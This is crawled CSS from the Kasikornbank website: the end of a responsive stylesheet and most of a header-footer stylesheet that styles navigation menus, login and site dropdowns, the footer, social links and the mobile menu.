} /* end @media (min-width:481px) */

@media screen and (max-width:480px) {

  /*.icw h2, .icw .h2 { font-size: 32px;}*/
  
  .col-xxs-12 { width: 100%; float: none; clear: both;}
  
  .section-filters-news .filter-result,
  .search-filters-news .filter-result { 
      width: 100%; 
      float: none; 
      clear: both;
  }
  
  .box-callcenter {
      width: 100%;
      float: none;
      margin-left: 0;
      margin-right: 0;
  }
  
  /*.highlight-landing .sc-bgimg { min-height: 200px;}*/
  
  .tool .ic {
      font-size: 22px;
  }
  .box-login {
      margin-right: 0;
      padding: 0 7px;
      width: 100%;
  }
  .box-login:after, 
  .box-login:before {
      left: initial;
      right: 0;
      margin-right: 20px;
      margin-left: 0;
  } 
  .box-login:before {
      border-width: 7px;
      margin-right: 23px;
      top: -13px;
      border-bottom-color: #00a950;
  }
  .box-login:after {
      border-width: 6px;
      margin-right: 24px;
      top: -11px;
  }
  .box-login ul { 
      -webkit-box-shadow: 0 15px 15px -15px rgba(0, 0, 0, 0.1);
      -moz-box-shadow: 0 15px 15px -15px rgba(0, 0, 0, 0.1);
      box-shadow: 0 15px 15px -15px rgba(0, 0, 0, 0.1);
  }
  
  .search-form .icw-input input, .search-form .icw-input .overlabel { font-size: 13px;}
  .search-form .action li, .search-form .select:after { font-size: 18px;}
  
  .search-form .select, 
  .search-form .select .chosen-container, 
  .search-form .select .chosen-container .chosen-results li,
  .branch-form .dropdown-match { 
      font-size: 13px;
  }
  .search-form .select .chosen-container-single .chosen-single span { padding: 14px 0;}
  
  .branch-form { max-width: 100%;}
  
  .digital-banking-usage .usage img { max-width: 140px;}
  
  #box-login {
      max-width: 100% !important;
      right: 0 !important;
      left: 0 !important;
      margin: 0 auto;
  }
  #box-login.mm-menu.mm-tipright:before {
      right: 18px;
  }
  
  .mm-menu {
      width: 83%;
      min-width: 83%;
      max-width: 83%;
  }
  html.mm-opening .mm-slideout {
      -webkit-transform: translate3d(83%,0,0);
      transform: translate3d(83%,0,0);
  }
  .mm-panels > .mm-panel, .mm-panels .mm-navbar {
      padding: 0 20px;
  }
  .mm-navbar .mm-prev:before { margin-left: 5px;}
  .mm-listview .mm-listmain .mm-next:before, .mm-navbar .mm-prev:before { font-size: 13px;}
  
  #recommend-video .sc-heading { font-size: 30px !important;}
  
} /* end @media (max-width:480px) */

@media screen and (max-width:375px) {
  
  .header-docstyle .heading { font-size: 30px;}
  
  .table-data tbody .td-date,
  .table-data tbody .td-download {
      font-size: 12px;
  }
  .td-download .ic {
      margin-left: 5px;
  }
  
  .table-exchangerate tbody td.td-currency-lg {
      /*padding-top: 16px;
      padding-bottom: 16px;*/
      padding-top: 17px;
  }
  .td-currency-lg .flag { vertical-align: middle;}
  .td-currency-lg .des { display: none;}
  
  .ms-info-box {
      padding: 0 15px;
  }
  
} /* end @media (max-width:375px) */

@media screen and (max-width:320px) {
  
  .footer { font-size: 11px;}
  
  .thumbnail-alignment .image { width: 115px;}
  
  .col-kb-sitemap { font-size: 13px;}
  
  .mm-navbar, .mm-listview, .mm-search-custom { font-size: 24px;}
  
} /* end @media (max-width:320px) */

/* Fix Screen Height */
@media screen and (max-height:920px) {
  
  .article .art-video {
      max-width: 930px;
  }
  
} /* end @media (max-height:920px) */

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/header-footer/css/header-footer.css
body_size: 8750
content:
.localnav.slicknav {
    display: none;
}

.sc-thankyou {
    padding-top: 80px;
}

.hidden-mobile {
    display: none !important;
}

.hidden-desktop {
    display: block !important;
}

.img-fluid {
    max-width: 100%;
    height: auto;
    border: none;
    vertical-align: middle;
}

.sc-apply-online.full {
    top: 80px;
}

.header,
.footer,
.header-device-fixed {
    display: none;
}

.header-main {
    font-family: 'notosans_thai', sans-serif;
    font-weight: normal;
}

.header-main *,
.header-main ::after,
.header-main ::before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.header-top {
    /* position: fixed; */
    position: absolute;
    top: 0px;
    left: 0;
    width: 100%;
    z-index: 1000;
    background: transparent !important;
}
.header-main .menu-mobile-container.slide-in + .header-top,
.header-top.active.fixed-top {
    position: fixed;
}

.header-top::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 80px;
    opacity: 0;
    -webkit-transition: opacity .15s;
    transition: opacity .15s;
}

.header-top.active::before {
    opacity: 1;
    background: #00a850;
    background: -webkit-gradient(linear, left top, right top, from(#00a850), to(#61d699));
    background: linear-gradient(90deg, #00a850 0%, #61d699 100%);
    background-size: 100% auto;
}

.header-top .header-top-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    z-index: 1;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: 80px;
}

.header-top .logo-kbank {
    position: relative;
    width: 164px;
}

.header-top .logo-kbank a {
    display: block;
}

.header-top .dropdown-list {
    display: none;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    width: 234px;
    background-color: #F4F3F9;
    border-radius: 5px;
    margin-top: 15px;
    margin-left: -70px;
    padding: 30px 20px;
    -webkit-box-shadow: 0 4px 20px rgba(0, 0, 0, 0.4);
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.4);
}

.header-top .dropdown-list::before {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    left: 50%;
    z-index: 10000;
    top: -9px;
    border-width: 5px;
    margin-left: -5px;
    border-bottom-color: #F4F3F9;
}

.header-top .dropdown-site {
    position: relative;
    margin: 18px 0 0 35px;
    padding-bottom: 20px;
}

.header-top .dropdown-site:hover .dropdown-list {
    display: block;
    opacity: 1;
    visibility: visible;
}

.header-top .dropdown-site .btn-dd-site {
    color: #fff;
    font-size: 18px;
}

.header-top .dropdown-site .btn-personal {
    position: relative;
    padding-left: 27px;
    padding-right: 18px;
}

.header-top .dropdown-site .btn-personal::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    background: url(../img/icon/ico-dd-personal.png) 0 0 no-repeat;
    background-size: 100%;
    width: 17px;
    height: 24px;
}



.header-top .dropdown-site .btn-personal::after {
    content: '';
    position: absolute;
    top: 50%;
    right: 0;
    margin-top: -2px;
    display: inline-block;
    background: url(../img/icon/ico-dd-arrw.png) 0 0 no-repeat;
    background-size: 100%;
    width: 10px;
    height: 7px;
}
    .header-top .dropdown-site .btn-sme {
        position: relative;
        padding-left: 27px;
        padding-right: 18px;
    }
        .header-top .dropdown-site .btn-sme::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            display: inline-block;
            background: url(../img/icon/sme-white.png) 0 0 no-repeat;
            background-size: 100%;
            width: 24px;
            height: 34px;
        }
    .header-top .dropdown-site .btn-sme::after {
        content: '';
        position: absolute;
        top: 50%;
        right: 0;
        margin-top: -2px;
        display: inline-block;
        background: url(../img/icon/ico-dd-arrw.png) 0 0 no-repeat;
        background-size: 100%;
        width: 10px;
        height: 7px;
    }

.header-top .dropdown-site .dropdown-list {
    padding: 0;
}

.header-top .dropdown-site .dropdown-item {
    /* margin-top: 20px; */
    border-top: 1px solid #ddd;
}

.header-top .dropdown-site .dropdown-item:first-child {
    /* margin-top: 0; */
    border-top: none;
}



.header-top .dropdown-site .dropdown-item a {
    display: block;
    font-size: 18px;
    color: #333333;
    padding: 10px 20px;
}

.header-top .dropdown-site .dropdown-item a:hover {
    background-color: #EEEEEE;
    color: #00A850;
}

.header-top .dropdown-site .dropdown-item:first-child a:hover {
    border-radius: 5px 5px 0 0;
}

.header-top .dropdown-site .dropdown-item:last-child a:hover {
    border-radius: 0 0 5px 5px;
}

.header-top .dropdown-site .dropdown-item a::before {
    content: '';
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    top: -2px;
}

.header-top .dropdown-site .dropdown-item.dropdown-sme a::before {
    background: url(../img/icon/ico-dd-list-sme.png) 0 0 no-repeat;
    background-size: 100%;
    width: 24px;
    height: 24px;
}
    .header-top .dropdown-site .dropdown-item.dropdown-hl a::before {
        background: url(../img/icon/personal-black.png) 0 0 no-repeat;
        background-size: 100%;
        width: 24px;
        height: 24px;
    }

.header-top .dropdown-site .dropdown-item.dropdown-business a::before {
    background: url(../img/icon/ico-dd-list-business.png) 0 0 no-repeat;
    background-size: 100%;
    width: 22px;
    height: 24px;
    top: -3px;
}

.header-top .dropdown-site .dropdown-item.dropdown-inter-business a::before {
    background: url(../img/icon/ico-dd-list-inter-business.png) 0 0 no-repeat;
    background-size: 100%;
    width: 27px;
    height: 24px;
}

.header-top .dropdown-site .dropdown-item.dropdown-ir a::before {
    background: url(../img/icon/ico-dd-list-ir.png) 0 0 no-repeat;
    background-size: 100%;
    width: 25px;
    height: 24px;
    top: -5px;
}

.header-top .dropdown-site .dropdown-item.dropdown-sme a:hover::before {
    background: url(../img/icon/ico-dd-list-sme-active.png) 0 0 no-repeat;
    background-size: 100%;
}

    .header-top .dropdown-site .dropdown-item.dropdown-hl a:hover::before {
        background: url(../img/icon/personal-green.png) 0 0 no-repeat;
        background-size: 100%;
    }

.header-top .dropdown-site .dropdown-item.dropdown-business a:hover::before {
    background: url(../img/icon/ico-dd-list-business-active.png) 0 0 no-repeat;
    background-size: 100%;
}

.header-top .dropdown-site .dropdown-item.dropdown-inter-business a:hover::before {
    background: url(../img/icon/ico-dd-list-inter-business-active.png) 0 0 no-repeat;
    background-size: 100%;
}

.header-top .dropdown-site .dropdown-item.dropdown-ir a:hover::before {
    background: url(../img/icon/ico-dd-list-ir-active.png) 0 0 no-repeat;
    background-size: 100%;
}

.header-top .sub-menu {
    opacity: 0;
    visibility: hidden;
    position: fixed;
    left: 0;
    width: 100%;
    background-color: rgba(70, 89, 104, 0.97);
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
    -webkit-transition: visibility .15s, opacity .15s;
    transition: visibility .15s, opacity .15s;
    z-index: 100;
}

.header-top .main-nav {
    position: relative;
    margin-left: auto;
}

.header-top .main-nav .nav-item {
    float: left;
    margin: 0 13px;
}

.header-top .main-nav .nav-item.has-submenu .nav-link {
    position: relative;
}

.header-top .main-nav .nav-item.has-submenu .nav-link::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 3px;
    background-color: #fff;
    -webkit-transition: width .3s ease;
    transition: width .3s ease;
}

.header-top .main-nav .nav-item.has-submenu .nav-link:hover::after {
    width: 100%;
}

.header-top .main-nav .nav-item.has-submenu:hover .nav-link::after {
    width: 100%;
}

.header-top .main-nav .nav-item.has-submenu:hover .sub-menu {
    display: block;
    opacity: 1;
    visibility: visible;
}

.header-top .main-nav .nav-link {
    display: block;
    position: relative;
    height: 80px;
    line-height: 78px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
}

.header-top .sub-menu-content {
    padding: 54px 0;
}

.header-top .sub-menu-content .row {
    max-width: 1000px;
    margin-left: auto;
    margin-right: auto;
}

.header-top .sub-menu-content .menu-group .heading {
    font-family: 'notosans_thai', sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #4DB976;
    margin-bottom: 15px;
}

.header-top .sub-menu-content .link-list li {
    margin-bottom: 8px;
}

.header-top .sub-menu-content .link-list li:last-child {
    margin-bottom: 0;
}

.header-top .sub-menu-content .link-list li a {
    font-size: 16px;
    color: rgba(244, 243, 249, 0.7);
}

.header-top .sub-menu-content .link-list li a:hover {
    color: #fff;
}

.header-top .sub-menu-footer {
    background-color: #E2E1E6;
}

.header-top .sub-menu-footer .box-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 60px;
}

.header-top .link-affiliate li {
    float: left;
    margin-right: 30px;
}

.header-top .link-affiliate img {
    height: 21px;
}

.header-top .link-ft-contact {
    margin-left: auto;
}

.header-top .link-ft-contact li {
    float: left;
    margin-left: 20px;
}

.header-top .link-ft-contact a {
    font-size: 14px;
    color: #465968;
}

.header-top .link-ft-contact a::before {
    content: '';
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin-right: 8px;
    top: -3px;
}

.header-top .link-ft-contact .link-branch a::before {
    background: url(../img/icon/ico-nav-ft-tool-branch.png) 0 0 no-repeat;
    background-size: 100%;
    width: 16px;
    height: 20px;
}

.header-top .link-ft-contact .link-contact a::before {
    background: url(../img/icon/ico-nav-ft-tool-contact.png) 0 0 no-repeat;
    background-size: 100%;
    width: 18px;
    height: 20px;
}

.header-top .link-ft-contact .link-cc a::before {
    background: url(../img/icon/ico-nav-ft-tool-cc.png) 0 0 no-repeat;
    background-size: 100%;
    width: 20px;
    height: 20px;
}

.header-top .dropdown-login {
    position: relative;
    margin-left: 15px;
    margin-top: 26px;
    padding-bottom: 20px;
}

.header-top .dropdown-login .dropdown-list {
    margin-left: -130px;
    margin-top: 8px;
    padding: 0 0;
}

.header-top .dropdown-login .dropdown-list::before {
    margin-left: 17px;
}

.header-top .dropdown-login .dropdown-item {
    border-top: 1px solid #ddd;
}

.header-top .dropdown-login .dropdown-item:first-child {
    border-top: none;
}

.header-top .dropdown-login .dropdown-item:first-child a:hover {
    border-radius: 5px 5px 0 0;
}

.header-top .dropdown-login .dropdown-item:last-child a:hover {
    border-radius: 0 0 5px 5px;
}

.header-top .dropdown-login .dropdown-item a {
    display: block;
    font-size: 18px;
    color: #333333;
    padding: 13px 25px;
}

.header-top .dropdown-login .dropdown-item a:hover {
    background-color: #EEEEEE;
    color: #00A850;
}

.header-top .dropdown-login:hover .dropdown-list {
    display: block;
    opacity: 1;
    visibility: visible;
}

.header-top .dropdown-login .btn-dd-login {
    display: inline-block;
    width: 19px;
    height: 26px;
    overflow: hidden;
}

.header-top .dropdown-login .btn-dd-login::before {
    content: '';
    display: block;
    background: url(../img/icon/ico-login.png) 0 0 no-repeat;
    background-size: 100%;
    width: 19px;
    height: 26px;
}

.header-top .dropdown-login .btn-dd-login span {
    display: block;
    text-indent: -9999px;
}

.header-top .sw-lang {
    position: relative;
    margin-left: 15px;
}

.header-top .sw-lang .btn-sw-lang {
    display: inline-block;
    font-size: 12px;
    color: #fff;
    border: 2px solid #fff;
    border-radius: 15px;
    width: 55px;
    height: 30px;
    line-height: 26px;
    text-align: center;
}

.local-nav {
    position: fixed;
    top: 80px;
    left: 0;
    width: 100%;
    height: 62px;
    z-index: 10;
    font-family: 'notosans_thai', sans-serif;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: visibility .15s, opacity .15s;
    transition: visibility .15s, opacity .15s;
    background: #fff;
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.12);
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.12);
}

.local-nav.active {
    opacity: 1;
    visibility: visible;
}

.local-nav .local-nav-inner {
    padding: 15px 0;
}

.local-nav .heading-main {
    font-family: 'notosans_thai', sans-serif;
    font-weight: bold;
    font-size: 20px;
    float: left;
    color: #555;
    margin-top: 5px;
}

.local-nav .heading-main a {
    color: #555;
}

.local-nav .sub-page-nav {
    float: right;
}

.local-nav .sub-page-nav li {
    float: left;
    margin-left: 20px;
    font-size: 14px;
    font-weight: bold;
    line-height: 32px;
}

.local-nav .sub-page-nav li:first-child {
    margin-left: 0;
}

.local-nav .sub-page-nav li a {
    display: block;
    color: #555;
}

.local-nav .sub-page-nav li.active {
    line-height: 28px;
}

.local-nav .sub-page-nav li.active a {
    color: #4DB976;
    border: 2px solid #4DB976;
    height: 32px;
    border-radius: 16px;
    padding-left: 20px;
    padding-right: 20px;
}

.footer-main {
    font-family: 'notosans_thai', sans-serif;
    background: #384957;
}

.footer-top .container {
    padding-top: 13px;
    padding-bottom: 13px;
}

.footer-top .container .btn-show-ft-menu {
    font-size: 14px;
    font-weight: bold;
    color: #fff;
}

.footer-top .container .btn-show-ft-menu::after {
    content: '';
    position: relative;
    top: 1px;
    display: inline-block;
    background: url(../img/icon/ico-show-footer.png) 0 0 no-repeat;
    background-size: 100%;
    width: 10px;
    height: 10px;
    margin-left: 8px;
    -webkit-transition: -webkit-transform .3s ease;
    transition: -webkit-transform .3s ease;
    transition: transform .3s ease;
    transition: transform .3s ease, -webkit-transform .3s ease;
}

.footer-top .container .btn-show-ft-menu.active::after {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.footer-links {
    display: none;
}

.footer-links .footer-inner {
    border-top: 1px solid #465968;
    padding: 30px 0;
}

.box-ft-links {
    margin-bottom: 30px;
}

.box-ft-links .heading {
    font-family: 'notosans_thai', sans-serif;
    font-weight: bold;
    font-size: 16px;
    color: #fff;
    margin-bottom: 15px;
}

.box-ft-links .heading a {
    color: #fff;
}

.box-ft-links .heading a::after {
    content: '';
    position: relative;
    display: inline-block;
    background: url(../img/icon/ico-nav-arrw-right.png) 0 0 no-repeat;
    background-size: 100%;
    width: 7px;
    height: 10px;
    margin-left: 5px;
    top: 1px;
}

.box-ft-links .link {
    margin-top: 5px;
}

.box-ft-links .link:first-child {
    margin-top: 0;
}

.box-ft-links .link a {
    font-size: 14px;
    color: rgba(244, 243, 249, 0.7);
}

.box-ft-links .link a:hover {
    color: #f4f3f9;
}

.row-links-social {
    text-align: right;
    margin-bottom: 30px;
}

.row-links-social ul {
    display: inline-block;
}

.row-links-social li {
    float: left;
    margin-left: 20px;
}

.row-links-social li:first-child {
    margin-left: 0;
}

.row-links-social a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    overflow: hidden;
    height: 18px;
}

.row-links-social a::before {
    content: '';
    display: block;
}

.row-links-social a span {
    display: block;
    padding-top: 30px;
    text-indent: -9999px;
}

.row-links-social a.link-facebook::before {
    background: url(../img/logo/logo-social-facebook.png) 0 0 no-repeat;
    background-size: 100%;
    width: 18px;
    height: 18px;
}

.row-links-social a.link-twitter::before {
    background: url(../img/logo/logo-social-twitter.png) 0 0 no-repeat;
    background-size: 100%;
    width: 17px;
    height: 14px;
}

.row-links-social a.link-youtube::before {
    background: url(../img/logo/logo-social-youtube.png) 0 0 no-repeat;
    background-size: 100%;
    width: 17px;
    height: 12px;
}

.row-links-social a.link-line::before {
    background: url(../img/logo/logo-social-line.png) 0 0 no-repeat;
    background-size: 100%;
    width: 17px;
    height: 16px;
}

.row-links-social a.link-instagram::before {
    background: url(../img/logo/logo-social-instagram.png) 0 0 no-repeat;
    background-size: 100%;
    width: 15px;
    height: 15px;
}

.box-right {
    text-align: right;
}

.row-cc {
    display: inline-block;
    width: 164px;
    text-align: left;
}

.row-cc h3 {
    font-family: 'notosans_thai', sans-serif;
    font-weight: bold;
    font-size: 14px;
    color: rgba(255, 255, 255, 0.7);
    margin-bottom: 5px;
}

.row-cc p {
    font-family: 'notosans_thai', sans-serif;
    font-weight: bold;
    font-size: 26px;
    color: #fff;
}

.footer-bottom {
    background: #465968;
}

.footer-bottom .container {
    position: relative;
    padding-top: 35px;
    padding-bottom: 35px;
}

.footer-bottom .footer-slogan {
    margin-top: 35px;
}

.footer-bottom .text-slogan {
    width: 220px;
    margin-left: auto;
    margin-right: auto;
}

.footer-bottom .link-affiliate li {
    float: left;
    margin-right: 20px;
}

.link-affiliate li.link-k-asset {
    width: 58px;
}

.link-affiliate li.link-k-research {
    width: 79px;
}

.link-affiliate li.link-k-securities {
    width: 82px;
}

.link-affiliate li.link-k-leasing {
    width: 68px;
}

.link-affiliate li.link-k-fe {
    width: 50px;
}

.link-affiliate li.link-kbtg {
    width: 38px;
}

.links-utilities {
    text-align: right;
}

.links-utilities ul {
    display: inline-block;
}

.footer-bottom .links-utilities li {
    float: left;
    margin-left: 34px;
}

.links-utilities li a {
    font-size: 14px;
    color: #fff;
}

.btn-to-top {
    position: absolute;
    top: -25px;
    right: -45px;
    display: block;
    background: #F4F3F9;
    width: 50px;
    height: 50px;
    border-radius: 100%;
    -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
    line-height: 50px;
    text-align: center;
}

.btn-to-top::before {
    content: '';
    position: relative;
    display: inline-block;
    background: url(../img/icon/ico-arrw-top.png) 0 0 no-repeat;
    background-size: 100%;
    width: 12px;
    height: 8px;
    top: -2px;
}

.btn-to-top span {
    display: block;
    text-indent: -9999px;
}

.tool.tool-search {
    position: relative;
    margin-left: 36px;
}

.tooltip-search {
    width: max-content;
    position: absolute;
    bottom: -56px;
    right: calc(100% - 100px);
    white-space: nowrap;
    background: #FFF;
    color: #333;
    font-family: 'kurious';
    font-size: 26px;
    font-style: normal;
    font-weight: 700;
    line-height: 24px;
    padding: 8px 18px;
    border-radius: 8px;
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.25);
    display: none;
    font-family: 'DBThaiTextXBd', Helvetica, Arial, sans-serif;
}

.tooltip-search img {
    margin-right: 4px;
    display: none;
}

.open-popup-search {
    display: inline-block !important;
    position: relative;
}

.open-popup-search i.ic.ic-search:before {
    content: '';
    display: block;
    background: url(../img/icon/ico-search.png) 0 0 no-repeat;
    background-size: 100%;
    width: 26px;
    height: 26px;
    top: unset;
    left: unset;
    margin-top: unset;
    margin-left: unset;
}

.tool-search .ic-search {
    color: #FFF;
    position: relative;
    background-color: transparent;
    width: 26px;
    height: 26px;
    min-width: unset;
}

.tooltip-search:after {
    content: '';
    position: absolute;
    top: -4px;
    right: 83px;
    width: 10px;
    height: 10px;
    background: #FFF;
    display: inline-block;
    transform: rotate(45deg);
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
}


@media screen and (min-width: 1025px) {
    .hidden-mobile {
        display: block !important;
    }

    .hidden-desktop {
        display: none !important;
    }

    .tooltip-search {
        right: calc(100% - 43px);
    }
    
    .tooltip-search:after {
        right: 24px;
    }
}

@media screen and (max-width: 1024px) {

    .tool.tool-search {
        margin-left: auto;
    }

    .local-nav {
        /* display: none; */
        top: 60px;
        height: 50px;
        padding-left: 5px;
        padding-right: 5px;
        -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.12);
        box-shadow: 0 2px 3px rgba(0, 0, 0, 0.12);
    }

    .local-nav .local-nav-inner {
        position: relative;
        padding: 10px 0;
    }

    .local-nav .sub-page-nav {
        display: none;
        clear: both;
        float: none;
        background: #fff;
        margin: 40px -20px 0;
        -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.12);
        box-shadow: 0 2px 3px rgba(0, 0, 0, 0.12);
    }

    .local-nav .sub-page-nav li {
        float: none;
        margin-left: 0;
        padding-left: 20px;
        padding-right: 20px;
    }

    .local-nav .sub-page-nav li.active {
        line-height: inherit;
    }

    .local-nav .sub-page-nav li a {
        display: block;
        padding: 15px 0;
        font-size: 16px;
        font-weight: normal;
        border-top: 1px solid #ddd;
    }

    .local-nav .sub-page-nav li.active a {
        color: #4DB976;
        border: none;
        height: auto;
        border-radius: 0;
        padding-left: 0;
        padding-right: 0;
    }

    .btn-nav-dropdown {
        position: absolute;
        top: 15px;
        right: 0;
        width: 13px;
    }

    .btn-nav-dropdown:after {
        position: absolute;
        top: 0;
        left: 0;
        font-family: 'icongarage';
        content: "\e90d";
        font-size: 13px;
        font-weight: normal;
        color: #00A850;
        display: inline-block;
        pointer-events: none;
        overflow: hidden;
        background-color: transparent;
    }

    .btn-nav-dropdown span {
        display: block;
        text-indent: -9999px;
    }

    .fixed-body {
        overflow: hidden !important;
    }

    .menu-mobile-container {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
        overflow: hidden;
        overflow-y: auto;
        background: #000;
        -webkit-transition: -webkit-transform .4s ease-in-out;
        transition: -webkit-transform .4s ease-in-out;
        transition: transform .4s ease-in-out;
        transition: transform .4s ease-in-out, -webkit-transform .4s ease-in-out;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
        padding-top: 60px;
        background: #00a850;
        background: -webkit-gradient(linear, left top, right top, from(#00a850), to(#61d699));
        background: linear-gradient(90deg, #00a850 0%, #61d699 100%);
        background-size: 100% auto;
        z-index: 0;
    }

    .menu-mobile-container.pad-bt {
        /* padding-bottom: 70px; */
    }

    .menu-mobile-container::after {
        content: '';
        /* position: absolute;
    bottom: 0;
    left: 0; */
        display: block;
        width: 100%;
        height: 100px;
        background: #E2E1E6;
    }

    .menu-mobile-container.slide-in {
        z-index: 1001;
        -webkit-transition: -webkit-transform .6s ease-in-out;
        transition: -webkit-transform .6s ease-in-out;
        transition: transform .6s ease-in-out;
        transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    .dropdown-site-m {
        position: relative;
    }

    .dropdown-site-m.active::before {
        content: '';
        position: absolute;
        top: 60px;
        left: 0;
        width: 100%;
        height: 100vh;
        background: rgba(0, 0, 0, 0.8);
        z-index: 1;
    }

    .dropdown-site-m .btn-personal {
        display: inline-block;
        position: relative;
        padding-left: 27px;
        padding-right: 18px;
        height: 60px;
        font-size: 24px;
        font-weight: bold;
        color: #fff;
        line-height: 60px;
        margin-left: 28px;
        z-index: 1;
    }

    .dropdown-site-m .btn-personal::before {
        content: '';
        position: absolute;
        top: 50%;
        left: 0;
        margin-top: -12px;
        display: inline-block;
        background: url(../img/icon/ico-dd-personal-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 17px;
        height: 24px;
    }

    .dropdown-site-m .btn-personal::after {
        content: '';
        position: absolute;
        top: 50%;
        right: 0;
        margin-top: -2px;
        display: inline-block;
        background: url(../img/icon/ico-dd-arrw-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 13px;
        height: 9px;
        -webkit-transition: -webkit-transform .3s;
        transition: -webkit-transform .3s;
        transition: transform .3s;
        transition: transform .3s, -webkit-transform .3s;
    }

    .dropdown-site-m .btn-personal.active::after {
        -webkit-transform: rotate(-180deg);
        transform: rotate(-180deg);
    }

        .dropdown-site-m .btn-sme {
            display: inline-block;
            position: relative;
            padding-left: 27px;
            padding-right: 18px;
            height: 60px;
            font-size: 24px;
            font-weight: bold;
            color: #fff;
            line-height: 60px;
            margin-left: 28px;
            z-index: 1;
        }

            .dropdown-site-m .btn-sme::before {
                content: '';
                position: absolute;
                top: 50%;
                left: 0;
                margin-top: -12px;
                display: inline-block;
                background: url(../img/icon/sme-white.png) 0 0 no-repeat;
                background-size: 100%;
                width: 24px;
                height: 34px;
            }

            .dropdown-site-m .btn-sme::after {
                content: '';
                position: absolute;
                top: 50%;
                right: 0;
                margin-top: -2px;
                display: inline-block;
                background: url(../img/icon/ico-dd-arrw-m.png) 0 0 no-repeat;
                background-size: 100%;
                width: 13px;
                height: 9px;
                -webkit-transition: -webkit-transform .3s;
                transition: -webkit-transform .3s;
                transition: transform .3s;
                transition: transform .3s, -webkit-transform .3s;
            }

            .dropdown-site-m .btn-sme.active::after {
                -webkit-transform: rotate(-180deg);
                transform: rotate(-180deg);
            }

    .dropdown-site-m .dropdown-list {
        opacity: 0;
        visibility: hidden;
        position: absolute;
        width: 100%;
        background: #E2E1E6;
        z-index: 1;
        padding: 0 25px;
        height: 0;
        -webkit-transition: all .3s;
        transition: all .3s;
    }

    .dropdown-site-m .dropdown-list.dd-open {
        opacity: 1;
        visibility: visible;
        height: auto;
    }

    .dropdown-site-m .dropdown-item {
        border-top: 1px solid rgba(70, 89, 104, 0.2);
    }

    .dropdown-site-m .dropdown-item:first-child {
        border-top: none;
    }

    .dropdown-site-m .dropdown-item a {
        display: block;
        font-size: 18px;
        color: #465968;
        padding: 15px 0;
    }

    .dropdown-site-m .dropdown-item a::before {
        content: '';
        position: relative;
        display: inline-block;
        vertical-align: middle;
        margin-right: 10px;
        top: -2px;
    }

        .dropdown-site-m .dropdown-item.dropdown-sme a::before {
            background: url(../img/icon/ico-dd-list-sme-m.png) 0 0 no-repeat;
            background-size: 100%;
            width: 24px;
            height: 24px;
        }

        .dropdown-site-m .dropdown-item.dropdown-hl a::before {
            background: url(../img/icon/personal-blue.png) 0 0 no-repeat;
            background-size: 100%;
            width: 24px;
            height: 24px;
        }

    .dropdown-site-m .dropdown-item.dropdown-business a::before {
        background: url(../img/icon/ico-dd-list-business-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 22px;
        height: 24px;
        top: -3px;
    }

    .dropdown-site-m .dropdown-item.dropdown-inter-business a::before {
        background: url(../img/icon/ico-dd-list-inter-business-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 27px;
        height: 24px;
    }

    .dropdown-site-m .dropdown-item.dropdown-ir a::before {
        background: url(../img/icon/ico-dd-list-ir-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 25px;
        height: 24px;
        top: -5px;
    }

    .page-step2 {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }

    .page-step3 {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }

    .page-nav-m {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        padding-left: 35px;
        opacity: 0;
        -webkit-transition: opacity .4s, -webkit-transform .4s;
        transition: opacity .4s, -webkit-transform .4s;
        transition: transform .4s, opacity .4s;
        transition: transform .4s, opacity .4s, -webkit-transform .4s;
    }

    .page-nav-m.mm-open {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    .page-nav-m.mm-close {
        opacity: 1;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }

    .page-nav-m.mm-closeback {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    .main-nav-m {
        background: #465968;
        overflow: hidden;
    }

    .main-nav-m .main-nav-container {
        position: relative;
    }

    .main-nav-m a {
        display: block;
        padding: 15px 20px 17px 0;
        font-size: 18px;
        font-weight: bold;
        color: #fff;
